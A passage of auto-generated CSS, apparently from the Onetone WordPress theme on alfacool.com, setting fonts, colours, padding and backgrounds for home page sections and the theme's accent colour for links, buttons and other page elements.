}section.home-section-3 .home-section-content,section.home-section-3 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_3 i{}section.home-section-3 .home-section-content .person-social i,
		section.home-section-3 .banner-sns li a i,
		section.home-section-3 input,
		section.home-section-3 select,
		section.home-section-3 textarea,
		section.home-section-3 .home-section-content h1,
		section.home-section-3 .home-section-content h2,
		section.home-section-3 .home-section-content h3,
		section.home-section-3 .home-section-content h4,
		section.home-section-3 .home-section-content h5,
		section.home-section-3 .home-section-content h6{color:#ffffff;}
section.home-section-3 input,
		section.home-section-3 select,
		section.home-section-3 textarea{border-color:#ffffff;}
.onetone section.home-section-3 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-3 .magee-btn-normal.btn-line:hover, .onetone section.home-section-3 .magee-btn-normal.btn-line:active, .onetone section.home-section-3 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-3 .heading-inner{border-color:#666666}
section.home-section-3 .home-section-content p,
		section.home-section-3 .home-section-content h1,
		section.home-section-3 .home-section-content h2,
		section.home-section-3 .home-section-content h3,
		section.home-section-3 .home-section-content h4,
		section.home-section-3 .home-section-content h5,
		section.home-section-3 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-4 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-4 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-4 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-4 .home-section-content,section.home-section-4 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_4 i{}section.home-section-4 .home-section-content .person-social i,
		section.home-section-4 .banner-sns li a i,
		section.home-section-4 input,
		section.home-section-4 select,
		section.home-section-4 textarea,
		section.home-section-4 .home-section-content h1,
		section.home-section-4 .home-section-content h2,
		section.home-section-4 .home-section-content h3,
		section.home-section-4 .home-section-content h4,
		section.home-section-4 .home-section-content h5,
		section.home-section-4 .home-section-content h6{color:#666666;}
section.home-section-4 input,
		section.home-section-4 select,
		section.home-section-4 textarea{border-color:#666666;}
.onetone section.home-section-4 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-4 .magee-btn-normal.btn-line:hover, .onetone section.home-section-4 .magee-btn-normal.btn-line:active, .onetone section.home-section-4 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-4 .heading-inner{border-color:#666666}
section.home-section-4 .home-section-content p,
		section.home-section-4 .home-section-content h1,
		section.home-section-4 .home-section-content h2,
		section.home-section-4 .home-section-content h3,
		section.home-section-4 .home-section-content h4,
		section.home-section-4 .home-section-content h5,
		section.home-section-4 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-5 {padding:50px 0;
background-color:;
background-image:url(https://alfacool.com/wp-content/themes/onetone/images/frontpage/bg1.jpg);
background-repeat:repeat;
background-position:center-center;
background-attachment:fixed;
}
section.home-section-5 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-5 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-5 .home-section-content,section.home-section-5 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:left;
}.section_service_5 i{}section.home-section-5 .home-section-content .person-social i,
		section.home-section-5 .banner-sns li a i,
		section.home-section-5 input,
		section.home-section-5 select,
		section.home-section-5 textarea,
		section.home-section-5 .home-section-content h1,
		section.home-section-5 .home-section-content h2,
		section.home-section-5 .home-section-content h3,
		section.home-section-5 .home-section-content h4,
		section.home-section-5 .home-section-content h5,
		section.home-section-5 .home-section-content h6{color:#555555;}
section.home-section-5 input,
		section.home-section-5 select,
		section.home-section-5 textarea{border-color:#555555;}
.onetone section.home-section-5 .magee-btn-normal.btn-line{color: #555555;border-color: #555555;}
.onetone section.home-section-5 .magee-btn-normal.btn-line:hover, .onetone section.home-section-5 .magee-btn-normal.btn-line:active, .onetone section.home-section-5 .magee-btn-normal.btn-line:focus {background-color: rgba(85,85,85,.3) !important;}section.home-section-5 .heading-inner{border-color:#666666}
section.home-section-5 .home-section-content p,
		section.home-section-5 .home-section-content h1,
		section.home-section-5 .home-section-content h2,
		section.home-section-5 .home-section-content h3,
		section.home-section-5 .home-section-content h4,
		section.home-section-5 .home-section-content h5,
		section.home-section-5 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#555555;}
section.home-section-6 {padding:50px 0 30px;
background-color:#37cadd;
background-image:url();
background-repeat:no-repeat;
background-position:bottom-center;
background-attachment:scroll;
}
section.home-section-6 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-6 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-6 .home-section-content,section.home-section-6 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_6 i{}section.home-section-6 .home-section-content .person-social i,
		section.home-section-6 .banner-sns li a i,
		section.home-section-6 input,
		section.home-section-6 select,
		section.home-section-6 textarea,
		section.home-section-6 .home-section-content h1,
		section.home-section-6 .home-section-content h2,
		section.home-section-6 .home-section-content h3,
		section.home-section-6 .home-section-content h4,
		section.home-section-6 .home-section-content h5,
		section.home-section-6 .home-section-content h6{color:#ffffff;}
section.home-section-6 input,
		section.home-section-6 select,
		section.home-section-6 textarea{border-color:#ffffff;}
.onetone section.home-section-6 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-6 .magee-btn-normal.btn-line:hover, .onetone section.home-section-6 .magee-btn-normal.btn-line:active, .onetone section.home-section-6 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-6 .heading-inner{border-color:#ffffff}
section.home-section-6 .home-section-content p,
		section.home-section-6 .home-section-content h1,
		section.home-section-6 .home-section-content h2,
		section.home-section-6 .home-section-content h3,
		section.home-section-6 .home-section-content h4,
		section.home-section-6 .home-section-content h5,
		section.home-section-6 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-7 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top left;
background-attachment:scroll;
}
section.home-section-7 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-7 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-7 .home-section-content,section.home-section-7 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_7 i{}section.home-section-7 .home-section-content .person-social i,
		section.home-section-7 .banner-sns li a i,
		section.home-section-7 input,
		section.home-section-7 select,
		section.home-section-7 textarea,
		section.home-section-7 .home-section-content h1,
		section.home-section-7 .home-section-content h2,
		section.home-section-7 .home-section-content h3,
		section.home-section-7 .home-section-content h4,
		section.home-section-7 .home-section-content h5,
		section.home-section-7 .home-section-content h6{color:#666666;}
section.home-section-7 input,
		section.home-section-7 select,
		section.home-section-7 textarea{border-color:#666666;}
.onetone section.home-section-7 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-7 .magee-btn-normal.btn-line:hover, .onetone section.home-section-7 .magee-btn-normal.btn-line:active, .onetone section.home-section-7 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-7 .heading-inner{border-color:#666666}
section.home-section-7 .home-section-content p,
		section.home-section-7 .home-section-content h1,
		section.home-section-7 .home-section-content h2,
		section.home-section-7 .home-section-content h3,
		section.home-section-7 .home-section-content h4,
		section.home-section-7 .home-section-content h5,
		section.home-section-7 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-8 {padding:50px 0;
background-color:;
background-image:url(https://alfacool.com/wp-content/themes/onetone/images/frontpage/bg1.jpg);
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-8 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-8 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-8 .home-section-content,section.home-section-8 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_8 i{}section.home-section-8 .home-section-content .person-social i,
		section.home-section-8 .banner-sns li a i,
		section.home-section-8 input,
		section.home-section-8 select,
		section.home-section-8 textarea,
		section.home-section-8 .home-section-content h1,
		section.home-section-8 .home-section-content h2,
		section.home-section-8 .home-section-content h3,
		section.home-section-8 .home-section-content h4,
		section.home-section-8 .home-section-content h5,
		section.home-section-8 .home-section-content h6{color:#666666;}
section.home-section-8 input,
		section.home-section-8 select,
		section.home-section-8 textarea{border-color:#666666;}
.onetone section.home-section-8 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-8 .magee-btn-normal.btn-line:hover, .onetone section.home-section-8 .magee-btn-normal.btn-line:active, .onetone section.home-section-8 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-8 .heading-inner{border-color:#666666}
section.home-section-8 .home-section-content p,
		section.home-section-8 .home-section-content h1,
		section.home-section-8 .home-section-content h2,
		section.home-section-8 .home-section-content h3,
		section.home-section-8 .home-section-content h4,
		section.home-section-8 .home-section-content h5,
		section.home-section-8 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-9 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-9 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-9 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-9 .home-section-content,section.home-section-9 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:left;
}.section_service_9 i{}section.home-section-9 .home-section-content .person-social i,
		section.home-section-9 .banner-sns li a i,
		section.home-section-9 input,
		section.home-section-9 select,
		section.home-section-9 textarea,
		section.home-section-9 .home-section-content h1,
		section.home-section-9 .home-section-content h2,
		section.home-section-9 .home-section-content h3,
		section.home-section-9 .home-section-content h4,
		section.home-section-9 .home-section-content h5,
		section.home-section-9 .home-section-content h6{color:#ffffff;}
section.home-section-9 input,
		section.home-section-9 select,
		section.home-section-9 textarea{border-color:#ffffff;}
.onetone section.home-section-9 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-9 .magee-btn-normal.btn-line:hover, .onetone section.home-section-9 .magee-btn-normal.btn-line:active, .onetone section.home-section-9 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-9 .heading-inner{border-color:#666666}
section.home-section-9 .home-section-content p,
		section.home-section-9 .home-section-content h1,
		section.home-section-9 .home-section-content h2,
		section.home-section-9 .home-section-content h3,
		section.home-section-9 .home-section-content h4,
		section.home-section-9 .home-section-content h5,
		section.home-section-9 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-10 {padding:50px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-10 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-10 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-10 .home-section-content,section.home-section-10 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_10 i{}section.home-section-10 .home-section-content .person-social i,
		section.home-section-10 .banner-sns li a i,
		section.home-section-10 input,
		section.home-section-10 select,
		section.home-section-10 textarea,
		section.home-section-10 .home-section-content h1,
		section.home-section-10 .home-section-content h2,
		section.home-section-10 .home-section-content h3,
		section.home-section-10 .home-section-content h4,
		section.home-section-10 .home-section-content h5,
		section.home-section-10 .home-section-content h6{color:#666666;}
section.home-section-10 input,
		section.home-section-10 select,
		section.home-section-10 textarea{border-color:#666666;}
.onetone section.home-section-10 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-10 .magee-btn-normal.btn-line:hover, .onetone section.home-section-10 .magee-btn-normal.btn-line:active, .onetone section.home-section-10 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-10 .heading-inner{border-color:#666666}
section.home-section-10 .home-section-content p,
		section.home-section-10 .home-section-content h1,
		section.home-section-10 .home-section-content h2,
		section.home-section-10 .home-section-content h3,
		section.home-section-10 .home-section-content h4,
		section.home-section-10 .home-section-content h5,
		section.home-section-10 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-11 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-11 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-11 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-11 .home-section-content,section.home-section-11 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_11 i{}section.home-section-11 .home-section-content .person-social i,
		section.home-section-11 .banner-sns li a i,
		section.home-section-11 input,
		section.home-section-11 select,
		section.home-section-11 textarea,
		section.home-section-11 .home-section-content h1,
		section.home-section-11 .home-section-content h2,
		section.home-section-11 .home-section-content h3,
		section.home-section-11 .home-section-content h4,
		section.home-section-11 .home-section-content h5,
		section.home-section-11 .home-section-content h6{color:#666666;}
section.home-section-11 input,
		section.home-section-11 select,
		section.home-section-11 textarea{border-color:#666666;}
.onetone section.home-section-11 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-11 .magee-btn-normal.btn-line:hover, .onetone section.home-section-11 .magee-btn-normal.btn-line:active, .onetone section.home-section-11 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-11 .entry-meta i,section.home-section-11 .entry-meta a,section.home-section-11 img{color:#666666}section.home-section-11 .heading-inner{border-color:#666666}
section.home-section-11 .home-section-content p{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-12 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-12 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-12 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-12 .home-section-content,section.home-section-12 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_12 i{}section.home-section-12 .home-section-content .person-social i,
		section.home-section-12 .banner-sns li a i,
		section.home-section-12 input,
		section.home-section-12 select,
		section.home-section-12 textarea,
		section.home-section-12 .home-section-content h1,
		section.home-section-12 .home-section-content h2,
		section.home-section-12 .home-section-content h3,
		section.home-section-12 .home-section-content h4,
		section.home-section-12 .home-section-content h5,
		section.home-section-12 .home-section-content h6{color:#666666;}
section.home-section-12 input,
		section.home-section-12 select,
		section.home-section-12 textarea{border-color:#666666;}
.onetone section.home-section-12 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-12 .magee-btn-normal.btn-line:hover, .onetone section.home-section-12 .magee-btn-normal.btn-line:active, .onetone section.home-section-12 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-12 .heading-inner{border-color:#666666}
section.home-section-12 .home-section-content p,
		section.home-section-12 .home-section-content h1,
		section.home-section-12 .home-section-content h2,
		section.home-section-12 .home-section-content h3,
		section.home-section-12 .home-section-content h4,
		section.home-section-12 .home-section-content h5,
		section.home-section-12 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-13 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-13 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-13 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-13 .home-section-content,section.home-section-13 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_13 i{}section.home-section-13 .home-section-content .person-social i,
		section.home-section-13 .banner-sns li a i,
		section.home-section-13 input,
		section.home-section-13 select,
		section.home-section-13 textarea,
		section.home-section-13 .home-section-content h1,
		section.home-section-13 .home-section-content h2,
		section.home-section-13 .home-section-content h3,
		section.home-section-13 .home-section-content h4,
		section.home-section-13 .home-section-content h5,
		section.home-section-13 .home-section-content h6{color:#666666;}
section.home-section-13 input,
		section.home-section-13 select,
		section.home-section-13 textarea{border-color:#666666;}
.onetone section.home-section-13 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-13 .magee-btn-normal.btn-line:hover, .onetone section.home-section-13 .magee-btn-normal.btn-line:active, .onetone section.home-section-13 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-13 .heading-inner{border-color:#666666}
section.home-section-13 .home-section-content p,
		section.home-section-13 .home-section-content h1,
		section.home-section-13 .home-section-content h2,
		section.home-section-13 .home-section-content h3,
		section.home-section-13 .home-section-content h4,
		section.home-section-13 .home-section-content h5,
		section.home-section-13 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-14 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-14 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-14 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-14 .home-section-content,section.home-section-14 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_14 i{}section.home-section-14 .home-section-content .person-social i,
		section.home-section-14 .banner-sns li a i,
		section.home-section-14 input,
		section.home-section-14 select,
		section.home-section-14 textarea,
		section.home-section-14 .home-section-content h1,
		section.home-section-14 .home-section-content h2,
		section.home-section-14 .home-section-content h3,
		section.home-section-14 .home-section-content h4,
		section.home-section-14 .home-section-content h5,
		section.home-section-14 .home-section-content h6{color:#666666;}
section.home-section-14 input,
		section.home-section-14 select,
		section.home-section-14 textarea{border-color:#666666;}
.onetone section.home-section-14 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-14 .magee-btn-normal.btn-line:hover, .onetone section.home-section-14 .magee-btn-normal.btn-line:active, .onetone section.home-section-14 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-14 .heading-inner{border-color:#666666}
section.home-section-14 .home-section-content p,
		section.home-section-14 .home-section-content h1,
		section.home-section-14 .home-section-content h2,
		section.home-section-14 .home-section-content h3,
		section.home-section-14 .home-section-content h4,
		section.home-section-14 .home-section-content h5,
		section.home-section-14 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
body{margin:0px;}
		.text-primary {
			color: #37cadd;
		}
		
		.text-muted {
			color: #777;
		}
		
		.text-light {
			color: #fff;
		}
		
		a {
			color: #37cadd;
		}
		
		a:active,
		a:hover,
		.onetone a:active,
		.onetone a:hover {
			color: #37cadd;
		}
		
		h1 strong,
		h2 strong,
		h3 strong,
		h4 strong,
		h5 strong,
		h6 strong {
			color: #37cadd;
		}
		
		mark,
		ins {
			background: #37cadd;
		}
		
		::selection {
			background: #37cadd;
		}
		
		::-moz-selection {
			background: #37cadd;
		}
		
		.site-nav > ul > li.current > a {
			color: #37cadd;
		}
		
		@media screen and (min-width: 920px) {
			.site-nav > ul > li:hover > a {
				color: #37cadd;
			}
		
			.overlay .main-header .site-nav > ul > li:hover > a {
				border-color: #fff;
			}
		
			.side-header .site-nav > ul > li:hover > a {
				border-right-color: #37cadd;
			}
			
			.side-header-right .site-nav > ul > li:hover > a {
				border-left-color: #37cadd;
			}
		}
		
		.blog-list-wrap .entry-header:after {
			background-color: #37cadd;
		}
		
		.entry-meta a:hover,
		.entry-footer a:hover {
			color: #37cadd;
		}
		
		.entry-footer li a:hover {
			border-color: #37cadd;
		}
		
		.post-attributes h3:after {
			background-color: #37cadd;
		}
		
		.post-pagination li a:hover {
			border-color: #37cadd;
			color: #37cadd;
		}
		
		.form-control:focus,
		select:focus,
		input:focus,
		textarea:focus,
		input[type=\"text\"]:focus,
		input[type=\"password\"]:focus,
		input[type=\"subject\"]:focus
		input[type=\"datetime\"]:focus,
		input[type=\"datetime-local\"]:focus,
		input[type=\"date\"]:focus,
		input[type=\"month\"]:focus,
		input[type=\"time\"]:focus,
		input[type=\"week\"]:focus,
		input[type=\"number\"]:focus,
		input[type=\"email\"]:focus,
		input[type=\"url\"]:focus,
		input[type=\"search\"]:focus,
		input[type=\"tel\"]:focus,
		input[type=\"color\"]:focus,
		.uneditable-input:focus {
			border-color: inherit;
		}
		
		a .entry-title:hover {
			color: #37cadd;
		}
		
		.widget-title:after {
			background-color: #37cadd;
		}
		
		.widget_nav_menu li.current-menu-item a {
			border-right-color: #37cadd;
		}
		
		.breadcrumb-nav a:hover {
			color: #37cadd;
		}
		
		.entry-meta a:hover {
			color: #37cadd;
		}
		
		.widget-box a:hover {
			color: #37cadd;
		}
		
		.post-attributes a:hover {
			color: #37cadd;
		}
		
		.post-pagination a:hover,
		.post-list-pagination a:hover {
			color: #37cadd;
		}
		
		/*Onetone Shortcode*/
		.portfolio-box:hover .portfolio-box-title {
			background-color: #37cadd;
		}
		
		/*Shortcode*/
		
		.onetone .text-primary {
			color: #37cadd;
		}
		
		.onetone .magee-dropcap {
			color: #37cadd;
		}
		
		.onetone .dropcap-boxed {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .magee-highlight {
			background-color: #37cadd;
		}
		
		.onetone .comment-reply-link {
			color: #37cadd;
		}
		
		.onetone .btn-normal,
		.onetone a.btn-normal,
		.onetone .magee-btn-normal,
		.onetone a.magee-btn-normal,
		.onetone .mpl-btn-normal {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .btn-normal:hover,
		.onetone .magee-btn-normal:hover,
		.onetone .btn-normal:active,
		.onetone .magee-btn-normal:active,
		.onetone .comment-reply-link:active,
		.onetone .btn-normal:focus,
		.onetone .magee-btn-normal:focus,
		.onetone .comment-reply-link:focus,
		.onetone .onetone .mpl-btn-normal:focus,
		.onetone .onetone .mpl-btn-normal:hover,
		.onetone .mpl-btn-normal:active {
			background-color: rgba(55,202,221,.6) !important;
			color: #fff !important;
		}
		
		.onetone .magee-btn-normal.btn-line {
			background-color: transparent;
			color: #37cadd;
			border-color: #37cadd;
		}
		
		.onetone .magee-btn-normal.btn-line:hover,
		.onetone .magee-btn-normal.btn-line:active,
		.onetone .magee-btn-normal.btn-line:focus {
			background-color: rgba(255,255,255,.1);
		}
		
		.onetone .magee-btn-normal.btn-3d {
			box-shadow: 0 3px 0 0 rgba(55,202,221,.8);
		}
		
		.onetone .icon-box.primary {
			color: #37cadd;
		}
		
		.onetone .portfolio-list-filter li a:hover,
		.onetone .portfolio-list-filter li.active a,
		.onetone .portfolio-list-filter li span.active a {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .magee-tab-box.tab-line ul > li.active > a {
			border-bottom-color: #37cadd;
		}
		
		.onetone .panel-primary {
			border-color: #37cadd;
		}
		
		.onetone .panel-primary .panel-heading {
			background-color: #37cadd;
			border-color: #37cadd;
		}
		
		.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,
		.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {
			color: #37cadd;
		}
		
		.onetone .pricing-top-icon,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {
			color: #37cadd;
		}
		
		.onetone .magee-pricing-box.featured .panel-heading,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {
			background-color: #37cadd;
		}
		
		.onetone .pricing-tag .currency,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {
			color: #37cadd;
		}
		
		.onetone .pricing-tag .price,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {
			color: #37cadd;
		}
		
		.onetone .pricing-box-flat.featured {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .person-vcard .person-title:after {
			background-color: #37cadd;
		}
		
		.onetone .person-social li a:hover {
			color: #37cadd;
		}
		
		.onetone .person-social.boxed li a:hover {
			color: #fff;
			background-color: #37cadd;
		}
		
		.onetone .magee-progress-box .progress-bar {
			background-color: #37cadd;
		}
		
		.onetone .counter-top-icon {
			color: #37cadd;
		}
		
		.onetone .counter:after {
			background-color: #37cadd;
		}
		
		.onetone .timeline-year {
			background-color: #37cadd;
		}
		
		.onetone .timeline-year:after {
			border-top-color: #37cadd;
		}
		
		@media (min-width: 992px) {
			.onetone .magee-timeline:before {
				background-color: #37cadd;
			}
			.onetone .magee-timeline > ul > li:before {
				background-color: #37cadd;
			}
			.onetone .magee-timeline > ul > li:last-child:before {
				background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); 
				background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); 
				background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); 
				background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);
			}
		}
		
		.onetone .icon-list-primary li i{
			color: #37cadd;
		}
		
		.onetone .icon-list-primary.icon-list-circle li i {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .divider-border .divider-inner.primary {
			border-color: #37cadd;
		}
		
		.onetone .img-box .img-overlay.primary {
			background-color: rgba(55,202,221,.7);
